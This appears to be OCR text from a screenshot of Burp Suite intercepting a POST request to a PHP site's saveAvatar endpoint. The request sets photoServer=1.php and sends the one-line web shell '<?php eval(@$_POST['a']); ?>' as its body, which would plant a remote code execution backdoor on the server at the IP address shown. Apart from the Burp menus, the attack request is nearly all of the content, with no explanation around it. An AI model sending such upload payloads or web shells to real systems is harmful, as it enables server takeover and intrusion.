 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Logger++ Help
reCAPTCHA Passive Scan Client Logger++ Knife jsEncrypter Bypass WAF Additional CSRF Checks Additional Scanner Checks Versions Response Pattern Matcher SSL Scanner
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Sqlmap Software Vulnerability Scanner Bypass WAF Domain Hunter
Intercept HTTP history WebSockets history Options
Request to http://183.129.189.60:10026
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /index.php?a=saveAvatar&m=Uc&g=Home&id=1&photoServer=1.php&type=big HTTP/1.1
Host: 183.129.189.60:10026
Content-Length: 0
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://183.129.189.60:10026
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.97 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://183.129.189.60:10026/index.php?a=saveAvatar&m=Uc&g=Home&id=1&photoServer=1.php&type=big
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: PHPSESSID=1sa1gmcr4juimson10v50lrnq7; UM_distinctid=172a33898d7cf-0cb2bf723d6598-f7d123e-144000-172a33898d84b0;
CNZZDATA4511326=cnzz_eid%3D4566346-1591876297-%26ntime%3D1591876297; id=202; name=test
Connection: close
<?php eval(@$_POST['a']); ?>
? < + > Type a search term 0 matches
Load URL http://127.0.0.1/test.php